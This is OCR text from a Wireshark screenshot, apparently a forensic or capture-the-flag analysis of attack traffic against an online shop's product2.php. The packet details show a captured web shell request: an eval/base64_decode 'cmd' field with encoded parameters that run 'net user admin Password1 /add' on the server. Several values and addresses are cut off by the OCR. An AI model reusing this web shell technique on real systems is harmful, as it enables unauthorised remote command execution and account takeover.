 3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15235 2287.8301828… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15146 2267.7480334… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4282 486.824385776 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2352 257.768712097 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5674 1794.4128104… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2261 249.194290445 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15029 2225.2062184… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15248 2293.0053923… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3326 315.788611008 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3284 311.830741879 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15274 2299.8191821… 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4969 672.543035289 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4999 685.183180723 10.0.10.88 10.0.1 eshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
I/O Graph
复制
显示分组字节… Ctrl+Shift+O
导出分组字节流(B)… Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)… Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
Frame 15190: 4146 bytes on wire (33168 bits), 4 e eth0, id 0
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36: 0:50)
Internet Protocol Version 4, Src: 10.0.10.88, D
Transmission Control Protocol, Src Port: 58150,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-u
[…]Form item: "b988b910fcfd65" = "QGluaV9zZ bWVfbGltaXQoMCk7ZnVuY3Rpb2
Form item: "cmd" = "@eval(@base64_decode($_P
Form item: "l6db2a5a237db1" = "21"
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM 5saW5lc2hvcCImbmV0IHVzZXIg
Form item: "y657cba9fab932" = "IxY21k"
0f50 4f 53 54 25 35 42 27 62 39 38 38 62 39 31 30 66 OST%5B'b 988b910f
0f60 63 66 64 36 35 27 25 35 44 29 29 25 33 42 26 6c cfd65'%5 D))%3B&l
0f70 36 64 62 32 61 35 61 32 33 37 64 62 31 3d 32 31 6db2a5a2 37db1=21
0f80 26 75 38 63 39 66 31 36 31 64 66 32 31 37 37 3d &u8c9f16 1df2177=
0f90 69 6c 59 32 51 67 4c 32 51 67 49 6b 4d 36 58 46 ilY2QgL2 QgIkM6XF
0fa0 78 77 61 48 42 54 64 48 56 6b 65 56 78 63 55 45 xwaHBTdH VkeVxcUE
0fb0 68 51 56 48 56 30 62 33 4a 70 59 57 78 63 58 46 hQVHV0b3 JpYWxcXF
0fc0 64 58 56 31 78 63 62 32 35 73 61 57 35 6c 63 32 dXV1xcb2 5saW5lc2
0fd0 68 76 63 43 49 6d 62 6d 56 30 49 48 56 7a 5a 58 hvcCImbm V0IHVzZX
0fe0 49 67 59 57 52 74 61 57 34 67 55 47 46 7a 63 33 IgYWRtaW 4gUGFzc3
0ff0 64 76 63 6d 51 78 49 43 39 68 5a 47 51 6d 5a 57 dvcmQxIC 9hZGQmZW
1000 4e 6f 62 79 42 62 55 31 30 6d 59 32 51 6d 5a 57 NobyBbU1 0mY2QmZW
1010 4e 6f 62 79 42 62 52 56 30 25 33 44 26 79 36 35 NobyBbRV 0%3D&y65
1020 37 63 62 61 39 66 61 62 39 33 32 3d 49 78 59 32 7cba9fab 932=IxY2
1030 31 6b 1k